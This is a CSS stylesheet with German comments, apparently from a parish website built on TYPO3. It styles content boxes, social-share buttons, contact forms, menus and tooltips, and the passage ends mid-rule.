  Textstil
********************************************************/
p span.indent-1,
pre span.indent-1 {
  padding-left: 20px; }

p span.indent-2,
pre span.indent-2 {
  padding-left: 40px; }

p span.indent-3,
pre span.indent-3 {
  padding-left: 60px; }

.text-muted {
  color: #888; }

.text-primary {
  color: #6a0000; }

.text-success {
  color: #134520; }

.text-info {
  color: #21419a; }

.text-warning {
  color: #840047; }

.text-danger {
  color: #680002; }

/*******************************************************
  Rahmenlayouts
********************************************************/
/* Box mit Hauptfarbe */
.frame-layout-100,
div.box1,
div.frame-layout-100 {
  border-radius: 0.3rem;
  min-width: 10px;
  padding: 1rem;
  margin-bottom: 1.2rem;
  border-top: 1px solid #EEE;
  border-left: 1px solid #EEE;
  border-right: 1px solid #AAA;
  border-bottom: 1px solid #AAA; }

/* Box mit SekundÃ¤rfarbe */
div.box2, div.frame-layout-110 {
  border-radius: 0.3rem;
  min-width: 10px;
  padding: 1rem;
  margin-bottom: 1.2rem;
  border-top: 1px solid #EEE;
  border-left: 1px solid #EEE;
  border-right: 1px solid #AAA;
  border-bottom: 1px solid #AAA; }

/* Box mit Schlagschatten und farbigem Streifen links */
div.callout1, div.frame-layout-120 {
  border: 2px outset #DDD;
  border-left: 1rem solid;
  box-shadow: 3px 3px 0px rgba(0, 0, 0, 0.2);
  padding: 1rem;
  margin-bottom: 1.2rem; }

div.callout1 .csc-header h2, div.frame-layout-120 .csc-header h2,
div.callout1 .csc-header h3, div.frame-layout-120 .csc-header h3,
div.callout1 .csc-header h4, div.frame-layout-120 .csc-header h4 {
  border-bottom: 1px solid #DDD;
  padding-bottom: 1rem;
  margin-bottom: 1rem; }

/* Box mit Schlagschatten und farbigem Streifen links  */
div.callout2, div.frame-layout-130 {
  border: 2px outset #DDD;
  border-left: 1rem solid;
  box-shadow: 3px 3px 0px rgba(0, 0, 0, 0.2);
  padding: 1rem;
  margin-bottom: 1.2rem; }

div.callout2 .csc-header h2, div.frame-layout-130 .csc-header h2,
div.callout2 .csc-header h3, div.frame-layout-130 .csc-header h3,
div.callout2 .csc-header h4, div.frame-layout-130 .csc-header h4 {
  border-bottom: 1px solid #DDD;
  padding-bottom: 1rem;
  margin-bottom: 1rem; }

/* graue Box mit Verlauf */
div.panel1, div.frame-layout-140 {
  background: #f8f9fa;
  background: -moz-linear-gradient(top, #EEE, #FFF);
  background: -webkit-linear-gradient(top, #eee, #fff);
  background: -ms-linear-gradient(top, #eee, #fff);
  background: -o-linear-gradient(top, #eee, #fff);
  box-shadow: 1px 2px 4px rgba(0, 0, 0, 0.2);
  padding: 1px 14px;
  margin-bottom: 1.2rem; }

div.panel1 .csc-header, div.frame-layout-140 .csc-header {
  margin: -1px -14px 15px -14px;
  padding: 1px 14px; }

div.panel2, div.frame-layout-150 {
  background: #f8f9fa;
  background: -moz-linear-gradient(top, #EEE, #FFF);
  background: -webkit-linear-gradient(top, #eee, #fff);
  background: -ms-linear-gradient(top, #eee, #fff);
  background: -o-linear-gradient(top, #eee, #fff);
  box-shadow: 1px 2px 4px rgba(0, 0, 0, 0.2);
  padding: 1px 14px;
  margin-bottom: 1.2rem; }

div.panel2 .csc-header, div.frame-layout-150 .csc-header {
  margin: -1px -14px 15px -14px;
  padding: 1px 14px; }

@media (min-width: 768px) {
  .sub-left {
    order: 1; }
  .main-right {
    order: 2; } }

.navbar-main.navbar-collapse {
  flex-basis: auto; }

.form-control {
  width: 75%; }

@media (min-width: 1200px) {
  .grid_5col .col-xl-2 {
    flex: 0 0 20%;
    max-width: 20%; }
  .frame-210,
  .frame-220 {
    display: none;
    visibility: hidden; } }

@media (min-width: 992px) and (max-width: 1199.98px) {
  .grid_5col .col-lg-2 {
    flex: 0 0 20%;
    max-width: 20%; }
  .frame-210,
  .frame-220 {
    display: none;
    visibility: hidden; } }

@media (min-width: 768px) and (max-width: 991.98px) {
  .grid_5col .col-md-2 {
    flex: 0 0 20%;
    max-width: 20%; }
  .frame-210,
  .frame-220 {
    display: none;
    visibility: hidden; } }

@media (min-width: 576px) and (max-width: 767.98px) {
  .grid_5col .col-sm-2 {
    flex: 0 0 20%;
    max-width: 20%; }
  .frame-200,
  .frame-230 {
    display: none;
    visibility: hidden; } }

@media (max-width: 575.98px) {
  .grid_5col .col-xs-2 {
    flex: 0 0 20%;
    max-width: 20%; }
  .frame-200,
  .frame-230 {
    display: none;
    visibility: hidden; } }

@media (max-width: 767.98px) {
  #content-main {
    padding: 5px 15px; }
  .ce-right .ce-gallery,
  .ce-left .ce-gallery {
    float: none; } }

/* Shariff */
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto; }

.shariff::after, .shariff::before {
  content: " ";
  display: table; }

.shariff::after {
  clear: both; }

.shariff ul {
  padding: 0;
  margin: 0;
  list-style: none; }

.shariff li {
  height: 35px;
  box-sizing: border-box;
  overflow: hidden; }

.shariff li a {
  color: #fff;
  position: relative;
  display: block;
  height: 35px;
  text-decoration: none;
  box-sizing: border-box; }

.shariff li .share_count, .shariff li .share_text {
  font-family: Arial,Helvetica,sans-serif;
  font-size: 12px;
  vertical-align: middle;
  line-height: 35px; }

.shariff li .fa {
  width: 35px;
  line-height: 35px;
  text-align: center;
  vertical-align: middle; }

.shariff li .share_count {
  padding: 0 8px;
  height: 33px;
  position: absolute;
  top: 1px;
  right: 1px; }

.shariff .orientation-horizontal {
  display: -webkit-box; }

.shariff .orientation-horizontal li {
  -webkit-box-flex: 1; }

.shariff .orientation-horizontal .info {
  -webkit-box-flex: 0; }

.shariff .orientation-horizontal {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }

.shariff .orientation-horizontal li {
  float: left;
  -ms-flex: none;
  flex: none;
  width: 35px;
  margin-right: 3%;
  margin-bottom: 10px; }

.shariff .orientation-horizontal li:last-child {
  margin-right: 0; }

.shariff .orientation-horizontal li .share_text {
  display: block;
  text-indent: -9999px;
  padding-left: 3px; }

.shariff .orientation-horizontal li .share_count {
  display: none; }

.shariff .theme-grey .shariff-button a {
  background-color: #b0b0b0; }

.shariff .theme-grey .shariff-button .share_count {
  background-color: #ccc;
  color: #333; }

.shariff .theme-white .shariff-button {
  border: 1px solid #ddd; }

.shariff .theme-white .shariff-button a {
  background-color: #fff; }

.shariff .theme-white .shariff-button a:hover {
  background-color: #eee; }

.shariff .theme-white .shariff-button .share_count {
  background-color: #fff;
  color: #999; }

.shariff .orientation-vertical {
  min-width: 110px; }

.shariff .orientation-vertical li {
  display: block;
  width: 100%;
  margin: 5px 0; }

.shariff .orientation-vertical li .share_count {
  width: 24px;
  text-align: right; }

@media only screen and (min-width: 360px) {
  .shariff .orientation-horizontal li {
    margin-right: 1.8%;
    min-width: 80px;
    width: auto;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto; }
  .shariff .orientation-horizontal li .share_count {
    display: block; }
  .shariff .orientation-horizontal.col-1 li, .shariff .orientation-horizontal.col-2 li {
    min-width: 110px;
    max-width: 160px; }
  .shariff .orientation-horizontal.col-1 li .share_text, .shariff .orientation-horizontal.col-2 li .share_text {
    text-indent: 0;
    display: inline; }
  .shariff .orientation-horizontal.col-5 li, .shariff .orientation-horizontal.col-6 li {
    -ms-flex: none;
    flex: none; } }

@media only screen and (min-width: 640px) {
  .shariff .orientation-horizontal.col-3 li {
    min-width: 110px;
    max-width: 160px; }
  .shariff .orientation-horizontal.col-3 li .share_text {
    text-indent: 0;
    display: inline; } }

@media only screen and (min-width: 768px) {
  .shariff .orientation-horizontal li {
    min-width: 110px;
    max-width: 160px; }
  .shariff .orientation-horizontal li .share_text {
    text-indent: 0;
    display: inline; }
  .shariff .orientation-horizontal.col-5 li, .shariff .orientation-horizontal.col-6 li {
    -ms-flex: 1 0 auto;
    flex: 1 0 auto; } }

@media only screen and (min-width: 1024px) {
  .shariff li {
    height: 30px; }
  .shariff li a {
    height: 30px; }
  .shariff li .fa {
    width: 30px;
    line-height: 30px; }
  .shariff li .share_count, .shariff li .share_text {
    line-height: 30px; }
  .shariff li .share_count {
    height: 28px; } }

.shariff .addthis a {
  background-color: #f8694d; }

.shariff .addthis a:hover {
  background-color: #f75b44; }

.shariff .addthis .fa-plus {
  font-size: 14px; }

.shariff .addthis .share_count {
  color: #f8694d;
  background-color: #f1b8b0; }

.shariff .theme-white .addthis a {
  color: #f8694d; }

@media only screen and (min-width: 600px) {
  .shariff .addthis .fa-plus {
    font-size: 14px;
    position: relative;
    top: 1px; } }

.shariff .diaspora a {
  background-color: #999; }

.shariff .diaspora a:hover {
  background-color: #b3b3b3; }

.shariff .diaspora .fa-times-circle {
  font-size: 17px; }

.shariff .theme-white .diaspora a {
  color: #999; }

@media only screen and (min-width: 600px) {
  .shariff .diaspora .fa-times-circle {
    font-size: 16px; } }

.shariff .facebook a {
  background-color: #3b5998; }

.shariff .facebook a:hover {
  background-color: #4273c8; }

.shariff .facebook .fa-facebook {
  font-size: 22px; }

.shariff .facebook .share_count {
  color: #183a75;
  background-color: #99adcf; }

.shariff .theme-white .facebook a {
  color: #3b5998; }

@media only screen and (min-width: 600px) {
  .shariff .facebook .fa-facebook {
    font-size: 19px; } }

.shariff .flattr a {
  background-color: #7ea352; }

.shariff .flattr a:hover {
  background-color: #F67C1A; }

.shariff .flattr a:hover .share_count {
  color: #d56308;
  background-color: #fab47c; }

.shariff .flattr .fa-money {
  font-size: 22px; }

.shariff .flattr .share_count {
  color: #648141;
  background-color: #b0c893; }

.shariff .theme-white .flattr a {
  color: #F67C1A; }

@media only screen and (min-width: 600px) {
  .shariff .flattr .fa-money {
    font-size: 19px; } }

.shariff .googleplus a {
  background-color: #d34836; }

.shariff .googleplus a:hover {
  background-color: #f75b44; }

.shariff .googleplus .fa-google-plus {
  font-size: 22px; }

.shariff .googleplus .share_count {
  color: #a31601;
  background-color: #eda79d; }

.shariff .theme-white .googleplus a {
  color: #d34836; }

@media only screen and (min-width: 600px) {
  .shariff .googleplus .fa-google-plus {
    font-size: 19px; } }

.shariff .info {
  border: 1px solid #ccc; }

.shariff .info a {
  color: #666;
  background-color: #fff; }

.shariff .info a:hover {
  background-color: #efefef; }

.shariff .info .fa-info {
  font-size: 20px;
  width: 33px; }

.shariff .info .share_text {
  display: block !important;
  text-indent: -9999px !important; }

.shariff .theme-grey .info a {
  background-color: #fff; }

.shariff .theme-grey .info a:hover {
  background-color: #efefef; }

.shariff .orientation-vertical .info {
  width: 35px;
  float: right; }

@media only screen and (min-width: 360px) {
  .shariff .orientation-horizontal .info {
    -ms-flex: none !important;
    flex: none !important;
    width: 35px;
    min-width: 35px !important; } }

@media only screen and (min-width: 1024px) {
  .shariff .info .fa-info {
    font-size: 16px;
    width: 23px; }
  .shariff .orientation-horizontal .info {
    width: 25px;
    min-width: 25px !important; }
  .shariff .orientation-vertical .info {
    width: 25px; } }

.shariff .linkedin a {
  background-color: #0077b5; }

.shariff .linkedin a:hover {
  background-color: #0369a0; }

.shariff .linkedin .fa-linkedin {
  font-size: 22px; }

.shariff .linkedin .share_count {
  color: #004785;
  background-color: #33AAE8; }

.shariff .theme-white .linkedin a {
  color: #0077b5; }

@media only screen and (min-width: 600px) {
  .shariff .linkedin .fa-linkedin {
    font-size: 19px; } }

.shariff .mail a {
  background-color: #999; }

.shariff .mail a:hover {
  background-color: #a8a8a8; }

.shariff .mail .fa-envelope {
  font-size: 21px; }

.shariff .theme-white .mail a {
  color: #999; }

@media only screen and (min-width: 600px) {
  .shariff .mail .fa-envelope {
    font-size: 18px; } }

.shariff .pinterest a {
  background-color: #bd081c; }

.shariff .pinterest a:hover {
  background-color: #d50920; }

.shariff .pinterest .fa-pinterest-p {
  font-size: 22px; }

.shariff .pinterest .share_count {
  color: #a31601;
  background-color: #eda79d; }

.shariff .theme-white .pinterest a {
  color: #bd081c; }

@media only screen and (min-width: 600px) {
  .shariff .pinterest .fa-pinterest-p {
    font-size: 19px;
    position: relative;
    top: 1px; } }

.shariff .reddit a {
  background-color: #ff4500; }

.shariff .reddit a:hover {
  background-color: #ff6a33; }

.shariff .reddit .fa-reddit {
  font-size: 17px; }

.shariff .theme-white .reddit a {
  color: #ff4500; }

@media only screen and (min-width: 600px) {
  .shariff .reddit .fa-reddit {
    font-size: 16px; } }

.shariff .stumbleupon a {
  background-color: #eb4924; }

.shariff .stumbleupon a:hover {
  background-color: #ef7053; }

.shariff .stumbleupon .fa-stumbleupon {
  font-size: 17px; }

.shariff .theme-white .stumbleupon a {
  color: #eb4924; }

@media only screen and (min-width: 600px) {
  .shariff .stumbleupon .fa-stumbleupon {
    font-size: 16px; } }

.shariff .twitter a {
  background-color: #55acee; }

.shariff .twitter a:hover {
  background-color: #32bbf5; }

.shariff .twitter .fa-twitter {
  font-size: 28px; }

.shariff .twitter .share_count {
  color: #0174a4;
  background-color: #96D4EE; }

.shariff .theme-white .twitter a {
  color: #55acee; }

@media only screen and (min-width: 600px) {
  .shariff .twitter .fa-twitter {
    font-size: 24px; } }

.shariff .whatsapp a {
  background-color: #5cbe4a; }

.shariff .whatsapp a:hover {
  background-color: #34af23; }

.shariff .whatsapp .fa-whatsapp {
  font-size: 28px; }

.shariff .theme-white .whatsapp a {
  color: #5cbe4a; }

@media only screen and (min-width: 600px) {
  .shariff .whatsapp .fa-whatsapp {
    font-size: 22px; } }

.shariff .xing a {
  background-color: #126567; }

.shariff .xing a:hover {
  background-color: #29888a; }

.shariff .xing .fa-xing {
  font-size: 22px; }

.shariff .xing .share_count {
  color: #15686a;
  background-color: #4fa5a7; }

.shariff .theme-white .xing a {
  color: #126567; }

@media only screen and (min-width: 600px) {
  .shariff .xing .fa-xing {
    font-size: 19px; } }

.shariff .tumblr a {
  background-color: #36465D; }

.shariff .tumblr a:hover {
  background-color: #44546B; }

.shariff .tumblr .fa-tumblr {
  font-size: 28px; }

.shariff .theme-white .tumblr a {
  color: #5cbe4a; }

@media only screen and (min-width: 600px) {
  .shariff .tumblr .fa-tumblr {
    font-size: 22px; } }

.shariff .threema a {
  background-color: #333; }

.shariff .threema a:hover {
  background-color: #1f1f1f; }

.shariff .threema .fa-lock {
  font-size: 28px; }

.shariff .theme-white .threema a {
  color: #333; }

@media only screen and (min-width: 600px) {
  .shariff .threema .fa-lock {
    font-size: 22px; } }

.shariff .weibo a {
  background-color: #F56770; }

.shariff .weibo a:hover {
  background-color: #FA7F8A; }

.shariff .weibo .fa-weibo {
  font-size: 28px; }

.shariff .weibo .share_count {
  color: #0174a4;
  background-color: #F56770; }

.shariff .theme-white .weibo a {
  color: #F56770; }

@media only screen and (min-width: 600px) {
  .shariff .weibo .fa-weibo {
    font-size: 24px; } }

.shariff .tencent-weibo a {
  background-color: #26ACE0; }

.shariff .tencent-weibo a:hover {
  background-color: #38BBEB; }

.shariff .tencent-weibo .fa-tencent-weibo {
  font-size: 28px; }

.shariff .tencent-weibo .share_count {
  color: #0174a4;
  background-color: #26ACE0; }

.shariff .theme-white .tencent-weibo a {
  color: #26ACE0; }

@media only screen and (min-width: 600px) {
  .shariff .tencent-weibo .fa-tencent-weibo {
    font-size: 24px; } }

.shariff .qzone a {
  background-color: #2B82D9; }

.shariff .qzone a:hover {
  background-color: #398FE6; }

.shariff .qzone .fa-qq {
  font-size: 28px; }

.shariff .qzone .share_count {
  color: #0174a4;
  background-color: #2B82D9; }

.shariff .theme-white .qzone a {
  color: #2B82D9; }

@media only screen and (min-width: 600px) {
  .shariff .qzone .fa-qq {
    font-size: 24px; } }

/*******************************************************/
#navi-sub,
#abc-icon, #map-icon, #gemeinden-icon, #telefon-icon, #comment-icon, #moodle-icon {
  display: none !important; }

a.bubble.fa-search,
a.bubble.fa-map,
a.bubble.fa-map-marker {
  display: block;
  visibility: visible; }

.cd-top {
  background: #be0000 url(/fileadmin/templates/img/cd-top-arrow.png) no-repeat center 50%; }

h1 {
  margin-bottom: 1.3rem;
  color: #972418;
  font-weight: 600;
  font-size: 2rem; }

h2 {
  font-weight: bold;
  font-size: 1.4rem; }

h3 {
  font-family: Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-weight: bold;
  font-size: 1rem; }

h4 {
  font-family: Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-weight: bold;
  font-size: 1rem;
  color: #888; }

h1, h2, .h1, .h2 {
  margin-bottom: 0.75rem; }

h3, h4, h5, h6, .h3, .h4, .h5, .h6 {
  margin-bottom: 0.25rem; }

.frame-layout-100,
.frame-layout-110 {
  padding: 2rem 5% !important; }

div.box2, div.frame-layout-110, div.frame-layout-110,
div.panel2,
div.frame-layout-150,
div.frame-layout-150 {
  background-color: #d7d7d7;
  color: #111; }

div.box1, div.frame-layout-100,
div.frame-layout-100,
div.panel1,
div.frame-layout-140,
div.frame-layout-140 {
  background-color: #840000;
  color: #fff !important; }

label,
.tx-felogin-pi1 label,
.powermail_fieldset label {
  font-size: 0.8rem;
  font-weight: 700; }

/* Powermail */
.powermail_fieldset label {
  display: inline; }

.powermail_fieldwrap {
  width: 70%;
  margin: 0 15px 8px 15px; }

.powermail_field textarea,
.powermail_field .powermail_input,
.powermail_field .powermail_select {
  width: 100%; }

img.powermail_captchaimage {
  margin-left: 15px;
  margin-top: 8px; }

@media (max-width: 767.98px) {
  .powermail_fieldwrap {
    width: 100%; }
  img.powermail_captchaimage {
    margin-left: 0; } }

.tx-felogin-pi1 [type="submit"],
.powermail_submit {
  color: #fff;
  background-color: #d00000;
  border-color: #d00000;
  display: inline-block;
  font-weight: 400;
  text-align: center;
  vertical-align: middle;
  user-select: none;
  border: 1px solid transparent;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }

html {
  height: 100%; }

body {
  position: relative;
  min-height: 100vh;
  overflow-x: hidden; }

#container-bottom {
  min-height: 220px; }

#container-main {
  min-height: 70vh; }

.template-10 #content-main {
  padding-top: 30px;
  padding-bottom: 30px; }

.template-1 #content-main {
  padding-top: 60px;
  padding-bottom: 30px; }

a {
  color: #972418; }

.pfarrei-auswahl,
body.template-2 #wrapper-content a.link-internal::before,
body.template-2 #wrapper-content a.internal-link::before {
  content: none; }

.ausklappbar {
  background-color: #eaeaea;
  min-height: 465px;
  padding-bottom: 15px; }

.verlauf {
  margin-top: -45px;
  background: #020024;
  background: linear-gradient(180deg, rgba(2, 0, 36, 0) 0%, #eaeaea 42%);
  position: absolute;
  width: 100%;
  left: 0;
  padding-top: 35px; }

.aufklapp-button {
  color: #fff;
  background: #474342;
  border-radius: 5px;
  padding: 8px;
  display: inline-block;
  margin: 0 auto 10px auto; }

.aufklapp-button p {
  margin-bottom: 0; }

.aufklapp-button:hover {
  background: #aaa;
  cursor: pointer; }

.sticky-top {
  position: fixed; }

.content-box img {
  height: 380px;
  object-fit: contain; }

.content-box {
  height: 380px;
  background-color: #eaeaea; }

.content-box.pfarreinews {
  background-color: #3DA2CC !important; }

.pfarrei-verlinkung p {
  opacity: 0; }

.pfarrei-verlinkung,
.pfarrei-verlinkung a {
  position: absolute;
  height: 380px;
  width: 255px;
  z-index: 100; }

.werbebanner {
  text-align: center;
  padding-top: 55px !important;
  background-color: #eaeaea;
  height: 380px; }

#container-top {
  background: #d00000;
  /* Old browsers */
  background: -moz-linear-gradient(top, #d00000 0%, #a80000 100%);
  background: -webkit-linear-gradient(top, #d00000 0%, #a80000 100%);
  background: linear-gradient(to bottom, #d00000 0%, #a80000 100%);
  height: 50px;
  -webkit-box-shadow: 6px 20px 34px -16px rgba(0, 0, 0, 0.57);
  -moz-box-shadow: 6px 20px 34px -16px rgba(0, 0, 0, 0.57);
  box-shadow: 6px 20px 34px -16px rgba(0, 0, 0, 0.57); }

#container-top > div {
  height: 40px; }

.navbar-header {
  height: 40px; }

.navbar-main {
  padding: 0; }

#navi-top {
  margin-left: 340px;
  padding: 0 3rem 0 1rem;
  margin-right: 15px; }

#navi-top .nav-link {
  font-family: 'Open Sans Condensed';
  font-weight: 600;
  font-size: 20px; }

#navi-top li {
  justify-content: space-around;
  text-align: center;
  flex: 1 1 auto !important; }

#navi-top li a {
  color: #fff;
  padding: 0 0.5rem;
  line-height: 1; }

#navi-top li a.active,
#navi-top li a:hover {
  color: #aaa; }

#navi-top li:first-child a {
  border: none; }

#navi-top .dropdown-menu {
  min-width: 11rem; }

#navi-top .dropdown-menu li {
  text-align: left;
  border-bottom: 1px solid #aaa; }

#navi-top .dropdown-menu li:last-child {
  border: none; }

#navi-top .dropdown-menu li a {
  color: #111;
  text-transform: none;
  text-decoration: none !important;
  font-size: 14px;
  text-align: left;
  line-height: 1.3rem;
  font-family: 'Open Sans Condensed';
  font-weight: 600; }

#navi-top .dropdown-menu li a.active,
#navi-top .dropdown-menu li a:hover {
  color: #d00000; }

#navi-top ul.dropdown-menu li ul.dropdown-menu {
  margin-left: 100%;
  margin-top: -30px; }

#navi-mobile {
  position: fixed;
  width: 100%;
  left: 0;
  top: 0;
  z-index: 95;
  background-color: rgba(0, 0, 0, 0.8);
  height: 100%; }

#navi-mobile ul.hamburger {
  position: absolute;
  padding: 30px 15px;
  background-color: rgba(208, 0, 0, 0.9);
  opacity: 0.9;
  width: 350px;
  height: 100vh;
  overflow-y: auto;
  font-size: 1.2rem; }

#navi-mobile .hamburger {
  padding-top: 20px;
  hyphens: auto; }

#navi-mobile .hamburger li {
  border-bottom: 1px solid #fff; }

#navi-mobile .hamburger > li > a {
  color: #fff;
  text-transform: uppercase;
  font-family: "Open Sans Condensed", arial, sans-serif;
  font-size: 19px;
  padding-left: 0;
  font-weight: 600; }

#navi-mobile .hamburger ul a i {
  margin-right: 8px; }

#navi-mobile .hamburger ul.deep2 {
  list-style: none;
  flex-wrap: wrap;
  padding-left: 0; }

#navi-mobile .deep2 li {
  border-bottom: none;
  padding: 3px 10px; }

#navi-mobile .deep2 li a i {
  display: inline-block;
  vertical-align: top;
  padding-top: 2px;
  line-height: 1.5rem; }

#navi-mobile .deep2 li a span {
  line-height: 1.5rem; }

#navi-mobile .hamburger ul a {
  color: #fff;
  padding: 0 0.5rem 0 15px; }

#navi-mobile .navbar-nav .nav-link {
  padding-left: 5px; }

#navi-mobile .navbar-nav .nav-link i {
  display: none; }

#navi-mobile li a {
  color: #fff; }

.navbar-toggler {
  position: absolute;
  border: none;
  right: 0;
  color: #fff !important;
  padding: 3px 6px;
  margin-top: 4px;
  font-size: 1.8rem; }

/* Define the shape and color of the hamburger lines */
.navbar-toggler span {
  display: block;
  background-color: #fff;
  height: 3px;
  width: 25px;
  margin-top: 5px;
  margin-bottom: 5px;
  position: relative;
  left: 0;
  opacity: 1;
  transition: all 0.35s ease-out;
  transform-origin: center left; }

/* top line needs a little padding */
.navbar-toggler span:nth-child(1) {
  margin-top: 0.3em; }

/**
 * Animate collapse into X.
 */
/* top line rotates 45 degrees clockwise and moves up and in a bit to close the center of the X in the center of the button */
.navbar-toggler:not(.collapsed) span:nth-child(1) {
  transform: translate(15%, -33%) rotate(45deg); }

/* center line goes transparent */
.navbar-toggler:not(.collapsed) span:nth-child(2) {
  opacity: 0; }

/* bottom line rotates 45 degrees counter clockwise, in, and down a bit to close the center of the X in the center of the button  */
.navbar-toggler:not(.collapsed) span:nth-child(3) {
  transform: translate(15%, 33%) rotate(-45deg); }

/**
 * Animate collapse open into hamburger menu
 */
/* top line moves back to initial position and rotates back to 0 degrees */
.navbar-toggler span:nth-child(1) {
  transform: translate(0%, 0%) rotate(0deg); }

/* middle line goes back to regular color and opacity */
.navbar-toggler span:nth-child(2) {
  opacity: 1; }

/* bottom line goes back to initial position and rotates back to 0 degrees */
.navbar-toggler span:nth-child(3) {
  transform: translate(0%, 0%) rotate(0deg); }

.dropdown:hover > .dropdown-menu {
  display: block; }

.dropdown > .dropdown-toggle:active {
  /*Without this, clicking will make it sticky*/
  pointer-events: none; }

/*Bubble-Navigation*/
#sidenav-wrapper {
  position: fixed;
  top: 200px;
  right: 10px;
  width: 60px;
  z-index: 95; }

a.bubble {
  z-index: 300;
  font-size: 25px;
  margin-bottom: 7px;
  padding: 7px;
  text-align: center;
  text-decoration: none;
  height: 40px;
  width: 40px;
  border-radius: 50%;
  color: #fff !important;
  background: #d00000;
  opacity: 0.9;
  -webkit-box-shadow: 4px 3px 4px -1px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 4px 3px 4px -1px rgba(0, 0, 0, 0.75);
  box-shadow: 4px 3px 4px -1px rgba(0, 0, 0, 0.75);
  cursor: pointer; }

.tooltip-12 span[rel="tooltip-12"],
.tooltip-11 span[rel="tooltip-11"],
.tooltip-10 span[rel="tooltip-10"],
.tooltip-9 span[rel="tooltip-9"],
.tooltip-7 span[rel="tooltip-7"],
.tooltip-6 span[rel="tooltip-6"],
.tooltip-8 span[rel="tooltip-8"],
.tooltip-5 span[rel="tooltip-5"] {
  display: none;
  margin-top: 5px;
  padding: 3px 0px 15px 15px; }

.tooltip-12:hover span[rel="tooltip-12"],
.tooltip-11:hover span[rel="tooltip-11"],
.tooltip-10:hover span[rel="tooltip-10"],
.tooltip-9:hover span[rel="tooltip-9"],
.tooltip-6:hover span[rel="tooltip-6"],
.tooltip-7:hover span[rel="tooltip-7"],
.tooltip-8:hover span[rel="tooltip-8"],
.tooltip-5:hover span[rel=tooltip-5] {
  display: block;
  z-index: 100;
  position: relative;
  margin-left: -285px;
  padding-right: 20px !important;
  font-size: 16px;
  width: 16em;
  background-color: #474342;
  -webkit-box-shadow: 4px 3px 4px -1px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 4px 3px 4px -1px rgba(0, 0, 0, 0.75);
  box-shadow: 4px 3px 4px -1px rgba(0, 0, 0, 0.75);
  color: #fff;
  text-align: left;
  border-top-left-radius: 25px;
  border-bottom-left-radius: 25px;
  height: 30px; }

.tooltip-5:hover span[rel=tooltip-5] {
  margin-top: 5px;
  padding: 3px 0 15px 25px; }

.tooltip-12 a.bubble {
  font-size: 22px;
  line-height: 25px; }

.search-menu {
  height: 100vh;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  position: fixed !important;
  top: 50px;
  border: 2px solid #222;
  left: 0;
  transform: translate3d(0, 0, 0) !important;
  z-index: 2510; }

#searchfield .container {
  position: relative; }

#searchfield .suchfeld {
  background-color: rgba(208, 0, 0, 0.9);
  padding: 15% !important; }

#searchfield .suchfeld form {
  opacity: 1;
  line-height: 2rem; }

#searchfield .suchfeld form input {
  width: 65%;
  line-height: 3rem;
  margin-right: 5px; }

#searchfield .suchfeld form button {
  line-height: 1.7rem;
  font-size: 1rem;
  color: #fff;
  background: #666; }

#sidenav-wrapper .closemap {
  color: #fff;
  position: absolute;
  right: 30px;
  top: 10px;
  width: 40px;
  height: 40px;
  font-size: 40px;
  z-index: 100;
  padding: 0 !important;
  background: transparent;
  border: transparent; }

#mobile-buttons {
  line-height: 1;
  margin-left: -20px; }
  #mobile-buttons a.bubble {
    font-size: 25px;
    padding: 7.5px;
    border-radius: none;
    background: none;
    height: auto;
    width: auto;
    -webkit-box-shadow: 10px 10px 5px 0px transparent;
    -moz-box-shadow: 10px 10px 5px 0px transparent;
    box-shadow: 10px 10px 5px 0px transparent;
    margin-bottom: 0; }
  #mobile-buttons nav {
    line-height: 1; }
  #mobile-buttons a.social-button {
    font-size: 25px;
    padding: 7.5px;
    color: #fff;
    z-index: 300; }

#sidenav-wrapper-mobile {
  margin: 30px 0;
  text-align: left;
  width: 100%;
  border-bottom: none !important; }

#sidenav-wrapper-mobile .bubbletooltip {
  display: inline-block; }

#sidenav-wrapper-mobile .bubbletooltip > span {
  display: none !important;
  visibility: hidden !important; }

#sidenav-wrapper-mobile nav#search-icon {
  display: none; }

#sidenav-wrapper #search-link-icon {
  display: none; }

#sidenav-wrapper-mobile a.bubble {
  background: #666;
  opacity: 1; }

#logo img {
  max-height: 33px;
  margin-left: 6px; }

.themenueberschrift h4 {
  position: relative;
  display: inline-block;
  font-family: "Open Sans Condensed";
  font-size: 1.8rem;
  font-weight: 600; }

.themenueberschrift header {
  text-align: center;
  padding: 30px 0 8px 0; }

/*.themenueberschrift h4::before,
.themenueberschrift h4::after {
  content: "";
  position: absolute;
  height: 1px;
  border-bottom: 2px solid #027cb5;
  top: 25px;
  width: 300px;
}

.themenueberschrift h4::before {
  right: 100%;
  margin-right: 15px;
}
.themenueberschrift h4::before,
.themenueberschrift h4::after {
  border-color: $color1;
}



.dark-box .themenueberschrift h4::before,
.dark-box .themenueberschrift h4::after {
  border-color: #fff;
}*/
.themenueberschrift h4 {
  color: #972418; }

.themenueberschrift h4::after {
  left: 100%;
  margin-left: 15px; }

.coloured-box .themenueberschrift h4 {
  color: #fff; }

/* Sektion Termine */
#grid-69819 h2 {
  color: #972418;
  font-size: 1.8rem; }

/* Sektionen */
.red-box {
  background: #972418;
  padding: 30px 0 0 0; }

.coloured-box {
  background: #646464;
  padding: 0; }

.grey-box {
  background: #474342;
  padding: 0;
  margin-top: -16px; }

.lightgrey-box {
  padding: 0;
  margin-top: -16px; }

.grey-box .themenueberschrift h4 {
  color: #fff; }

.grey-box a {
  color: #fff; }

.grey-box a:hover {
  text-decoration: none;
  color: #ddd; }

.pfarrei-auswahl .row > div {
  display: flex;
  flex-wrap: wrap; }

.pfarrei-auswahl .row > div > div {
  flex-basis: 16.2%;
  margin-right: 5px;
  background-color: #343231;
  padding: 3px 5px;
  border-radius: 5px;
  text-align: center;
  height: 54px;
